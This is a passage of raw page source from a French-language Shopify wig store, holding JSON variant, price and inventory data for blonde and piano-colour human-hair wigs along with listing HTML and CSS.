Straight","options":["5x5","28","Droit"],"price":42320,"weight":0,"compare_at_price":105800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506068563,"title":"5x5 \/ 28 \/ Body Wave","option1":"5x5","option2":"28","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 28 \/ Body Wave","public_title":"5x5 \/ 28 \/ Body Wave","options":["5x5","28","Vague de corps"],"price":42320,"weight":0,"compare_at_price":105800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506101331,"title":"5x5 \/ 30 \/ Straight","option1":"5x5","option2":"30","option3":"Droit","sku":"A16-000338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 30 \/ Straight","public_title":"5x5 \/ 30 \/ Straight","options":["5x5","30","Droit"],"price":47160,"weight":0,"compare_at_price":117900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506134099,"title":"5x5 \/ 30 \/ Body Wave","option1":"5x5","option2":"30","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 30 \/ Body Wave","public_title":"5x5 \/ 30 \/ Body Wave","options":["5x5","30","Vague de corps"],"price":47160,"weight":0,"compare_at_price":117900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506166867,"title":"5x5 \/ 32 \/ Straight","option1":"5x5","option2":"32","option3":"Droit","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 32 \/ Straight","public_title":"5x5 \/ 32 \/ Straight","options":["5x5","32","Droit"],"price":57840,"weight":0,"compare_at_price":144600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506199635,"title":"5x5 \/ 32 \/ Body Wave","option1":"5x5","option2":"32","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 32 \/ Body Wave","public_title":"5x5 \/ 32 \/ Body Wave","options":["5x5","32","Vague de corps"],"price":57840,"weight":0,"compare_at_price":144600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506232403,"title":"5x5 \/ 34 \/ Straight","option1":"5x5","option2":"34","option3":"Droit","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 34 \/ Straight","public_title":"5x5 \/ 34 \/ Straight","options":["5x5","34","Droit"],"price":64760,"weight":0,"compare_at_price":161900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41389506265171,"title":"5x5 \/ 34 \/ Body Wave","option1":"5x5","option2":"34","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 5x5 \/ 34 \/ Body Wave","public_title":"5x5 \/ 34 \/ Body Wave","options":["5x5","34","Vague de corps"],"price":64760,"weight":0,"compare_at_price":161900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402702419,"title":"13x4 \/ 16 \/ Droit","option1":"13x4","option2":"16","option3":"Droit","sku":"A16-000002","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 16 \/ Droit","public_title":"13x4 \/ 16 \/ Droit","options":["13x4","16","Droit"],"price":19640,"weight":0,"compare_at_price":49100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402735187,"title":"13x4 \/ 16 \/ Vague de corps","option1":"13x4","option2":"16","option3":"Vague de corps","sku":"A16-000015","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 16 \/ Vague de corps","public_title":"13x4 \/ 16 \/ Vague de corps","options":["13x4","16","Vague de corps"],"price":19640,"weight":0,"compare_at_price":49100,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402767955,"title":"13x4 \/ 18 \/ Droit","option1":"13x4","option2":"18","option3":"Droit","sku":"A16-000003","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 18 \/ Droit","public_title":"13x4 \/ 18 \/ Droit","options":["13x4","18","Droit"],"price":22280,"weight":0,"compare_at_price":55700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402800723,"title":"13x4 \/ 18 \/ Vague de corps","option1":"13x4","option2":"18","option3":"Vague de corps","sku":"A16-000016","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 18 \/ Vague de corps","public_title":"13x4 \/ 18 \/ Vague de corps","options":["13x4","18","Vague de corps"],"price":22280,"weight":0,"compare_at_price":55700,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402833491,"title":"13x4 \/ 20 \/ Droit","option1":"13x4","option2":"20","option3":"Droit","sku":"A16-000004","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 20 \/ Droit","public_title":"13x4 \/ 20 \/ Droit","options":["13x4","20","Droit"],"price":24920,"weight":0,"compare_at_price":62300,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402866259,"title":"13x4 \/ 20 \/ Vague de corps","option1":"13x4","option2":"20","option3":"Vague de corps","sku":"A16-000017","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 20 \/ Vague de corps","public_title":"13x4 \/ 20 \/ Vague de corps","options":["13x4","20","Vague de corps"],"price":24920,"weight":0,"compare_at_price":62300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402899027,"title":"13x4 \/ 22 \/ Droit","option1":"13x4","option2":"22","option3":"Droit","sku":"A16-000005","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 22 \/ Droit","public_title":"13x4 \/ 22 \/ Droit","options":["13x4","22","Droit"],"price":29600,"weight":0,"compare_at_price":74000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402931795,"title":"13x4 \/ 22 \/ Vague de corps","option1":"13x4","option2":"22","option3":"Vague de corps","sku":"A16-000018","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 22 \/ Vague de corps","public_title":"13x4 \/ 22 \/ Vague de corps","options":["13x4","22","Vague de corps"],"price":29600,"weight":0,"compare_at_price":74000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402964563,"title":"13x4 \/ 24 \/ Droit","option1":"13x4","option2":"24","option3":"Droit","sku":"A16-000006","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 24 \/ Droit","public_title":"13x4 \/ 24 \/ Droit","options":["13x4","24","Droit"],"price":33120,"weight":0,"compare_at_price":82800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904402997331,"title":"13x4 \/ 24 \/ Vague de corps","option1":"13x4","option2":"24","option3":"Vague de corps","sku":"A16-000019","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 24 \/ Vague de corps","public_title":"13x4 \/ 24 \/ Vague de corps","options":["13x4","24","Vague de corps"],"price":33120,"weight":0,"compare_at_price":82800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904403030099,"title":"13x4 \/ 26 \/ Droit","option1":"13x4","option2":"26","option3":"Droit","sku":"A16-000007","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 26 \/ Droit","public_title":"13x4 \/ 26 \/ Droit","options":["13x4","26","Droit"],"price":37520,"weight":0,"compare_at_price":93800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904403062867,"title":"13x4 \/ 26 \/ Vague de corps","option1":"13x4","option2":"26","option3":"Vague de corps","sku":"A16-000020","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 26 \/ Vague de corps","public_title":"13x4 \/ 26 \/ Vague de corps","options":["13x4","26","Vague de corps"],"price":37520,"weight":0,"compare_at_price":93800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904403095635,"title":"13x4 \/ 28 \/ Droit","option1":"13x4","option2":"28","option3":"Droit","sku":"A16-000008","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 28 \/ Droit","public_title":"13x4 \/ 28 \/ Droit","options":["13x4","28","Droit"],"price":42480,"weight":0,"compare_at_price":106200,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904403128403,"title":"13x4 \/ 28 \/ Vague de corps","option1":"13x4","option2":"28","option3":"Vague de corps","sku":"A16-000021","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 28 \/ Vague de corps","public_title":"13x4 \/ 28 \/ Vague de corps","options":["13x4","28","Vague de corps"],"price":42480,"weight":0,"compare_at_price":106200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904403161171,"title":"13x4 \/ 30 \/ Droit","option1":"13x4","option2":"30","option3":"Droit","sku":"A16-000009","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 30 \/ Droit","public_title":"13x4 \/ 30 \/ Droit","options":["13x4","30","Droit"],"price":47760,"weight":0,"compare_at_price":119400,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39904403193939,"title":"13x4 \/ 30 \/ Vague de corps","option1":"13x4","option2":"30","option3":"Vague de corps","sku":"A16-000022","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 30 \/ Vague de corps","public_title":"13x4 \/ 30 \/ Vague de corps","options":["13x4","30","Vague de corps"],"price":47760,"weight":0,"compare_at_price":119400,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41068752076883,"title":"13x4 \/ 32 \/ Straight","option1":"13x4","option2":"32","option3":"Droit","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 32 \/ Straight","public_title":"13x4 \/ 32 \/ Straight","options":["13x4","32","Droit"],"price":57840,"weight":0,"compare_at_price":144600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41068752109651,"title":"13x4 \/ 32 \/ Body Wave","option1":"13x4","option2":"32","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 32 \/ Body Wave","public_title":"13x4 \/ 32 \/ Body Wave","options":["13x4","32","Vague de corps"],"price":57840,"weight":0,"compare_at_price":144600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41068752142419,"title":"13x4 \/ 34 \/ Straight","option1":"13x4","option2":"34","option3":"Droit","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 34 \/ Straight","public_title":"13x4 \/ 34 \/ Straight","options":["13x4","34","Droit"],"price":64760,"weight":0,"compare_at_price":161900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41068752175187,"title":"13x4 \/ 34 \/ Body Wave","option1":"13x4","option2":"34","option3":"Vague de corps","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #613 Perruque de cheveux humains blonde - 13x4 \/ 34 \/ Body Wave","public_title":"13x4 \/ 34 \/ Body Wave","options":["13x4","34","Vague de corps"],"price":64760,"weight":0,"compare_at_price":161900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-34068209565779.jpg?v=1764314494","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-baisi-613-blonde-human-hair-wig-1213057233.png?v=1769097400"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-34068209565779.jpg?v=1764314494","options":["TAILLE","LONGUEUR","TEXTURE"],"media":[{"alt":"BAISI HAIR customized wig BAISI #613 Blonde Human Hair Wig","id":26498700836947,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-34068209565779.jpg?v=1764314494"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-34068209565779.jpg?v=1764314494","width":1080},{"alt":"BAISI HAIR customized wig BAISI #613 Blonde Human Hair Wig","id":31529348005971,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-baisi-613-blonde-human-hair-wig-1213057233.png?v=1769097400"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-613-blonde-human-hair-wig-baisi-613-blonde-human-hair-wig-1213057233.png?v=1769097400","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-34 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-3 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4, 5x5 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 407px; width: 0px; top: 197px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 392px; width: 50px; top: 182px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6648053301331" class="collection__page-product product-index js-product-listing" data-alpha="Perruque de cheveux raides couleur piano BAISI" data-price="16098"  data-product-id="6648053301331">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
    
    
    
  
  <a href="/fr/collections/party/products/baisi-piano-color-straight-wig" title="Perruque de cheveux raides couleur piano BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_{width}x.jpg?v=1764314771"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_500x.jpg?v=1764314771"data-widths="[180, 360, 540, 720]"alt="hairbs BAISI Piano Color Straight Hair Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715_500x.jpg?v=1764314771" alt="hairbs BAISI Piano Color Straight Hair Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/party/products/baisi-piano-color-straight-wig">
      
      <span class="prod-title">Perruque de cheveux raides couleur piano BAISI</span>
    </a>
    
    <div product-id="6648053301331" product-handle="baisi-piano-color-straight-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$160.98</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$160.98</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$365.86</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$204.88</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color: #f72b27;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#f8a2b2;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6648053301331,"title":"Perruque de cheveux raides couleur piano BAISI","handle":"baisi-piano-color-straight-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:48+08:00","created_at":"2021-11-09T14:12:01+08:00","vendor":"hairbs","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":16098,"price_min":16098,"price_max":43186,"available":true,"price_varies":true,"compare_at_price":36586,"compare_at_price_min":36586,"compare_at_price_max":98150,"compare_at_price_varies":true,"variants":[{"id":39527915159635,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A7-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":16098,"weight":500,"compare_at_price":36586,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945338963,"title":"Perruque de fermeture 4x4 \/ 18","option1":"Perruque de fermeture 4x4","option2":"18","option3":null,"sku":"A7-0000592","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 18","public_title":"Perruque de fermeture 4x4 \/ 18","options":["Perruque de fermeture 4x4","18"],"price":17312,"weight":500,"compare_at_price":39346,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945371731,"title":"Perruque de fermeture 4x4 \/ 20","option1":"Perruque de fermeture 4x4","option2":"20","option3":null,"sku":"A7-0000593","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 20","public_title":"Perruque de fermeture 4x4 \/ 20","options":["Perruque de fermeture 4x4","20"],"price":20228,"weight":500,"compare_at_price":45972,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945404499,"title":"Perruque de fermeture 4x4 \/ 22","option1":"Perruque de fermeture 4x4","option2":"22","option3":null,"sku":"A7-0000594","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 22","public_title":"Perruque de fermeture 4x4 \/ 22","options":["Perruque de fermeture 4x4","22"],"price":22171,"weight":500,"compare_at_price":50389,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945437267,"title":"Perruque de fermeture 4x4 \/ 24","option1":"Perruque de fermeture 4x4","option2":"24","option3":null,"sku":"A7-0000595","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 24","public_title":"Perruque de fermeture 4x4 \/ 24","options":["Perruque de fermeture 4x4","24"],"price":24237,"weight":500,"compare_at_price":55083,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945470035,"title":"Perruque de fermeture 4x4 \/ 26","option1":"Perruque de fermeture 4x4","option2":"26","option3":null,"sku":"A7-0000596","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 26","public_title":"Perruque de fermeture 4x4 \/ 26","options":["Perruque de fermeture 4x4","26"],"price":26666,"weight":500,"compare_at_price":60604,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945502803,"title":"Perruque de fermeture 4x4 \/ 28","option1":"Perruque de fermeture 4x4","option2":"28","option3":null,"sku":"A7-0000597","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque de cheveux raides couleur piano BAISI - Perruque de fermeture 4x4 \/ 28","public_title":"Perruque de fermeture 4x4 \/ 